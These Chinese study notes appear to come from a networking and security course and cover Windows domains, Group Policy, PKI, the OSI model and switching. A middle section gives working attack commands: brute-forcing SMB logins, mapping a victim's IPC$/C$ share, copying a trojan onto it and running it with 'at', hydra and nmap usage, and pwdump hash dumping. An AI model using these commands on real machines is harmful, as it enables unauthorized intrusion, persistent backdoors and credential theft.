02--Windows和部分网络设备原理及配置

Cisco Packet Tracer(一个搭建网络拓扑图的软件)

win2008、win10 :

在搜索框输入 icon 出现设置桌面图标的选项

win2008安装组件:

右键计算机 -- 管理 -- 角色 -- 添加角色

在win2008 和 win2003中,显示后缀名的方法:

在 此电脑 -- 随便选中一个文件夹 -- 按 alt 键,会显示出隐藏的一行工具栏 -- 点击 工具 -- 文件夹

tracert IP :类似于 ping 命令,但它可以看到网关

域:

域服务器一般和DNS服务器搭配使用;可以在配置域服务器时就顺带配置DNS服务器

内网环境分为:

工作组∶默认模式,人人平等,不方便管理

域∶人人不平等,集中管理,统一管理

域的特点∶集中/统一管理

在域中,DC机(域管理员)拥有最高权限,可以无条件控制其它计算机

域的组成:

域控制器 : DC(Domain Controller);成员机

域的部署:

1、安装域控制器--就生成了域环境

2、安装了活动目录;就生成了域控制器

3、活动目录∶Active Directory 简称 AD

AD(活动目录)特点: 集中管理、统一管理

只有AD中的账号才叫域账号

netuser创建的账号为本地账号

部署安装活动目录:

1、开启2008虚拟机,并桥接到vmnet2

2、配置静态IP地址

3、开始-运行-输入dcpromo,安装活动目录;

弹出向导∶勾选DNS -- 新林中新建域 -- 功能级别都设置为2003-域的FQDN(一般形如 yiya.com) --

设置目录服务还原密码 -- 勾选安装后重启

4、登录域yiya\administrator;DC的本地管理员升级为域管理员

5、验证是否成功

1)、计算机右键属性 -- 所属域

2)、DNS服务器中是否自动创建yiya.com区域文件

3)、自动注册DC的域名解析记录

4)、开始 -- 管理工具 -- AD用户和计算机

computer∶普通域成员机列表 Domain Controller∶ DC列表 userS∶域账号

加入域:

1、配置IP,并指DNS

2、计算机右键属性 -- 计算机名 -- 更改 -- 属于 -- 域名

3、重启后,成功使用域用户登录成员机

(先在域控制器,即域服务器 创建域用户 user -- 新建 --用户 )

注意:在创建域用户时 用户登录名不能是中文

域用户的权限:

域用户对计算机没有完全控制权限;且该电脑依然存在本地管理员,可以将域用户加入到本地管理员组中;

以此来获取对电脑的完全控制权限;(此时的完全控制权限仅仅是针对本电脑,若在其它电脑上登录则无效)

域管理员账号登录电脑 -- 右键我的电脑 -- 管理 -- 本地用户和组 -- administrators -- 添加

*****本地管理员组 : admministrators

***** 域管理员组 : Domain Admins

OU : 组织单位

用于归类域资源(域用户、域计算机、域组; 域可以看做是一个最大的OU);还可以用来下发 组策略;

注意: OU与组的作用相似;可以用来分类;但组是用来对拥有相同权限的用户分类,而OU是用来对某些用户下发

组策略。

创建OU:

管理工具 -- 用户和计算机 -- 右键域 -- 新建 -- 组织单位 -- 输入名字(eg 咿呀)

此时可以 右键 咿呀 -- 新建 -- 组织单位 -- 名字(eg : 鲸落) 建立咿呀的下级OU

以此类推,可以创建不同的OU

注意;域中一开始就存在两个OU ;一个是 域本身 ,另一个是 Domain Controllers

可以将域用户及计算机移动到相应OU中:

右键用户(计算机) -- 所有任务 -- 移动

若想对相应某一个OU的用户或计算机做限制,则只需在对应的OU下写相应的组策略即可

对用户和对计算机的限制不一样:

对用户:只要用该账号登录,不管是在那台计算机上登录,限制都存在;等其它账号时,限制不存在

对计算机 :只要在这台计算机上,不管用什么账号登录,限制都在;在其它计算机登录时,限制不存在

本地组策略的优先级低于域下发的组策略

组策略 :在管理工具中可以找到(win2008中)

创建组策略:

点击组策略 -- 右键OU -- 选择第一个选项

编辑组策略:

点击对应组策略 -- 编辑

组策略的状态有三种 : 启用、禁用、未配置

若组策略中需要用户下载东西时,建议在DC机中创建一个共享文件;把要下载的东西放在共享文件夹中

eg:强制用户使用某一壁纸;在DC机中创建共享文件,将壁纸放进去;在填路径时填 \\IP地址\共享名

注:在win2008中创建共享文件时 选高级共享

设置权限时,注意添加一个 domain users(域用户组);

组策略的优先级(应用顺序)

L S D OU (即 本地组策略 站点组策略(一般用不到) 域总的组策略 对应OU的组策略)

优先级依次递增;即越往后优先级越高;

eg:当某一条组策略发生冲突时,优先级高的组策略生效(即靠后的组策略生效)

一般情况下:

当上级OU的组策略与下级OU的组策略冲突时,下级OU的组策略生效

当上级OU使用 强制(对准组策略点击 -- 强制)时:

如果组策略冲突,则下级OU的组策略失效;

如果组策略不冲突,则下级OU的组策略依旧生效

当下级OU使用 阻止继承(对准OU文件夹点击 -- 阻止继承 )时,无论是否冲突;上级OU的组策略对该OU不生效

当上级OU使用 强制 ,同时,下级OU 使用 阻止继承 时 ;

如果组策略冲突,下级OU的组策略失效

如果组策略不冲突,下级OU组策略有效

若想要查看都用了什么组策略;

点击相应组策略,右边就会出现内容(若是第一次用,它会弹出提示框,全点添加就行)

若将DHCP服务器加入域,则需授权后才能使用;授权时用域管理员账号登录

PKI:

名称 :Public Key Infra.….公钥基础设施

作用 : 通过加密技术和数字签名保证信息的安全

组成 : 公钥加密技术、数字证书(由CA颁发)、CA(第三方机构;证书颁发机构)、RA(CA的分支)

双方通信之前,会约定好算法,并交换秘钥(以明文形式;这很不安全,所以需要CA认证服务)

信息安全三要素:

机密性、完整性、身份验证/操作的不可否认性



公钥加密技术:

作用:实现对信息加密、数字签名等安全保障加密

1、对称加密:

eg : DES、3DES、AES

加解密的密钥一致!缺点是秘钥容易被获取(因为协商秘钥的过程是以明文传输数据),通信不安全

2、非对称加密:

eg:RSA、DH

*通信双方各自产生一对公钥、私钥。(只有与其配对的私钥(公钥)能解密公钥(私钥)加密的信息)

*双方各自交换公钥,私钥自己保留,不外漏。

*公钥和私钥为互相加解密关系!用对方的公钥对明文加密,对方收到后用自己的私钥解密

*公私钥不可互相逆推!

明文 :没有经过加密的信息

密文 : 被加密过后的信息

摘要 :经HASH算法计算后得到的值

数字签名 :用自己的私钥对摘要加密后得出的密文

非对称加密的过程 :

为了防止通信前的交换公钥过程中,公钥被第三方截获并发送假的公钥:

通信双方会在一个双方都信任的第三方机构CA中注册;CA会颁发一个数字证书给注册方。

数字证书的内容包括:使用者的公钥、使用者的标识信息(如名称、IP或电子邮件等)、证书有效期、颁发者标识信息、颁发者的数字签名;前三项被CA用自己的私钥加密。

当双方交换公钥时,会将各自的数字证书一起发送给对方;然后对会根据得到的证书访问对应的CA,得到CA的公钥,然后对证书进行解密,得到证书中的公钥;解密得到的公钥若和接收到公钥 一致,则可确认公钥时发送方的。

详细讲解:

https://www.bilibili.com/video/BV1Lf4y1t7Mc?p=42

使用HTTPS网站需要用到PKI;而要用PKI需要安装CA,即证书服务。HTTPS的信息是经过加密的。

注:若想设置HTTPS网站,则在建立网站时,默认网站不要关闭

注意:通常而言:HTTPS类型的网站不容易被伪造,故而比较安全;因此,当网站要求输入敏感信息时(如:银行账号、密码;京东登录账号、密码等),要注意该网站是否

是以HTTPS开头的。若是以HTTP开头的就要小心一些,因为这类网站比较容易被被制作为钓鱼网站。

在网页中输入账号、密码时(特别是重要的账号、密码;如涉及金钱),最好不要点击保存/记住密码,因为这会把账号、密码保存在网页前台;而只要在登录界面的HTML中,

把密码类型 type的值改为text,密码就变为明文形式了。

服务器申请证书:

1、选择证书颁发机构、证书颁发机构web注册

装好证书颁发机构后:

打开IIS -- 点击服务器 -- 找到服务器证书 -- 申请证书

2、提交证书(提交到默认网站):

在网页中输入 IP/certsrv 打开默认网站的网页

申请证书 -- 高级证书服务(若是客户机申请则选择WEB) -- 选择有base64的那个选项

3、去颁发机构颁发证书

4、回到网页 查看挂起 -- 保存的证书 -- 下载证书

5、将证书导入IIS

选中服务器 -- 完成证书申请

6、 选中网站 -- 编辑绑定 -- 添加

注:通用名称与网站域名一致

右键计算机 -- 管理 -- 服务器管理 -- IE ESC -- 禁用 -- 禁止登录浏览器时的安全阻拦

可以在点击网站 -- SSL设置 ;对访问该网站做限制

一般攻击流程:

0、授权(即得到对方同意,否则非法)

1、信息收集:

nslookup 、 whois等等

2、漏洞扫描:

工具 : namp 、scanport 等等

扫描 : IP范围、端口等等

高级扫描 :如IIS漏洞2003-IIS6.0 ;2008IIS7.0 ; 扫描网站漏洞(十大漏洞)

3、漏洞利用

4、提权(shell环境、桌面环境、最高权限)

5、做一些操作

6、毁尸灭迹(清除痕迹)

7、留后门

8、渗透测试报告(如果是合法攻击)

telnet IP地址 端口 :手工测试指定电脑的指定端口是否开放

net use 磁盘号: \\网络路径\共享名 密码 /user:账户

将共享文件映射到本电脑的磁盘上(本电脑上实际不存在此磁盘,对此磁盘的操作是对对方共享文件的操作)

eg: net use f: \\10.1.1.2\share 12345 /user:administrator

net use f: \\10.1.1.2\c$ 12345 /user:administrator(映射对方电脑C盘)

net use 映射的磁盘号: /del

删除映射在本地的共享文件

eg: net use f: /del

net use * /del : 删除电脑上的所有映射

net use \\10.1.1.2\IPC$ 密码 /user:账户 :连接对方电脑空连接

445漏洞利用之IPC$ :

1、scanport扫描445端口

2、进行暴力破解∶

(密码)字典生成器 、 NTscan(针对445端口的暴力破解工具)、真空密码生成器

3、net use \\10.1.1.2\IPC$ 密码 /user:账户

连接到IPC$;就可以通过命令行控制对方电脑

4、制作木马 :

可以利用灰鸽子软件

5、植入木马(留后门)

copy 木马所在路径 网络路径\对方磁盘路径

eg :copy d:heihei.exe \\10.1.1.2\c$\windows\hjg 将木马heihei.exe拷贝到对方电脑C:\windows\hjg目录下

6、设置计划任务自动执行木马∶

time :查询电脑时间

net time 网络路径 :查询对方电脑时间

at 网络路径 time "木马程序所在路径" :

在指定时间(time)时运行对方电脑上的的指定程序;这条命令的前提是先建立空连接IPC$

eg :at \\10.1.1.2 10:15 "C:\windows\hjg\heihei.exe"

at 网络路径 :可以查看对方电脑上的计划任务是否存在或执行

7、等待对方电脑上线

右键我的电脑 -- 映射网络驱动器 :可以每次开机都会自动连接共享文件

可以将软件放在(制作)光盘中,这样就不怕软件被杀

详细讲解

https://www.bilibili.com/video/BV1Lf4y1t7Mc?p=44

nmap : 扫描工具

hydra : 又名九头蛇; 密码爆破工具



telnet : 远程控制协议,使用 23 端口

共享服务 :使用 smb 协议,使用 445 端口

远程桌面 : 使用 rdp 协议,使用 3389 端口

FTP :FTP共享协议,使用 21 端口

常见端口号及协议



安装 nmap 软件后可以使用 nmap 命令:

nmap -sP 10.1.1.2 : 探测目标电脑是否开机

namp -sP 10.1.1.2/24 : 探测10.1.1整个网段打开的计算机

nmap -p 21,20 10.1.1.1 : 探测目标主机的指定端口是否打开

nmap -O(大写) IP : 探测目标主机系统类型和版本,及目标主机打开的端口

nmap -p 端口号 IP -sV : 探测打开目标主机指定端口的服务版本

nmap -A IP : 全面扫描

-oN 路径\名字: 命令后面加上这条命令,表示把前面部分命令的结果保存到到指定路径,且为txt文件

eg: namp -O IP -oN d:\baopo.txt 表示把 -O扫描的结果保存到d下,且命名为baopo.txt

下载hydra(九头蛇),解压到指定目录下

运行命令行,进入到 hydra 文件夹,若还有子文件夹则进入子文件夹,(cd 进入文件夹;dir 查看文件 e: 直接进入e盘)

然后可以使用hydra命令

hydra.exe -L 账户字典路径 -P 密码字典路径 IP 协议名字 :

表示通过目标主机指定协议对应端口暴力破解目标主机的账号和密码

eg: hydra.exe -L 账户字典路径 -P 密码字典路径 10.1.1.1 ftp

注意:若是小写L,则后面跟具体账号

若是小写P,则后面跟具体密码

-vV : 若后面在跟这个,表示显示详细破解过程

本地破解:

getpass软件 :下载后,使用 命令行 进入其文件夹;在运行其中的 .exe文件(在输入 .exxe文件夹完整名字);

即可得到电脑的账号和密码

本地爆破:

saminside软件:爆破hash值

pwdump软件 :提取电脑SAM中的hash值(即密码,账号)

1、用管理员身份运行命令行,进入pwdump文件夹,运行其中的exe文件;

2、输入 exe文件名 -dhl :可以调出hash值

3、复制整个hash值部分,并在pwdump文件夹中建一个txt文件保存它

4、用saminisde软件(打开文件夹,直接运行软件)爆破它

按 tab 键可以补全文件名

https://www.bilibili.com/video/BV1Lf4y1t7Mc?p=49



分层思想:

将复杂的流程分解为几个功能相对单一的子过程

-- 整个流程更加清晰,复杂问题简单化

-- 更容易发现问题并针对性的解决问题

OSI七层模型:(从上到下)

应用层 --> 表示层 --> 会话层 --> 传输层 --> 网络层 --> 数据链路层 --> 物理层



TCP/IP五层 协议簇(协议栈):

端口号是应用层的

TCP/IP头 :会判断数据(信息)来自那个服务(应用程序;eg QQ),和使用那个端口(包括源端口、目的端口-->即服务器端口;

信息先到QQ服务器,在到对方QQ)

TCP :可靠传输(面向连接,有重传机制) UDP :不可靠传输

IP包头 :包括源IP和目标IP

网络层完成点到点通信(即电脑到电脑)



交换机工作在数据链路层,只认 MAC

MAC子层 :含源MAC和目标MAC

FCS : 可以校验数据的完整性

同一层之间使用相同的协议

若是收到信息,则逆向执行

TCP/IP五层 协议簇(协议栈)常用协议及关系拓扑图

客户机向服务器发送请求时使用UDP(DNS协议);DNS服务器直接用TCP

只有IP协议具有封装IP包头的功能

ARP只与网卡有关

1、网线、光纤、空气...

2、比特(bit):

8bit = 1Byte 1024B = 1KB 1024KB = 1MB 1024MB = 1GB 1024GB = 1TB 1024TB = 1PB

进率210(从第二个开始)

3、信号

电信号 : 模拟信号(无法修复)、数字信号(可以修复;传输距离短)

中继器可以修复数字信号;数字设备都有中继器的作用

光信号:

光纤类型 : 单模光纤(一般为黄色)、多模光纤(一般为橙色、蓝色)

4、网线/双绞线:

5类双绞线(cate5)、超5类双绞线(cate5E)、6类双绞线、7类双绞线



双绞线的线序(以左为上,从左往右):

注意:对于网线而言;具有3层及3层以上功能的设备一律视为同种设备

一般市面上的直连线为B线序的

3层及3层以上设备可以配IP地址(3层功能指具有TCP/IP五层协议栈中3层的功能)

Cisco Packet Tracer(一个搭建网络拓扑图的软件):

黑色直线为直通线

黑色虚线为双绞线

蓝色曲线为consle线(用来配置交换机或路由器)

一般交换机型号若是以 2 开头,则它是一个2层交换机

Ethernet : 10Mb/s e

FastEthernet : 100Mb/s (百兆接口) f

GigabitEthernet : 1000Mb/s (千兆接口) g

TenGigabitEthernet : 10000Mb/s (万兆接口) 简写为Te

交换机和网卡若是都不支持自适应,则两者必须是同一网速才能连通(eg 100Mb/s)

交换机与电脑等设备能直接连通(但要等一会儿)

路由器必须配置好IP和网段后才能与电脑等设备连通

FastEthernet 0/2 (或 f0/2): 前一个数字(0)表示模块编号(交换机的模块编号从0开始),后一个数字(2)表示该模块下的接口编号

NM : 表示网络模块

FE : 表示百兆端口

两个网段或局域网要能互连(通信),则必须通过路由器

交换机只能时=使同一个网段的主机互连

Ping 一个IP地址时,电脑先查看该IP也自己是否在同一网段(若是,则直接发送);若不是,则发送给路由器(网关),若没有网关,则发不出去

在实验中使用路由器时建议使用2811系列

传输单元 :帧

帧结构 :



交换机工作原理:(MAC地址动态学习)

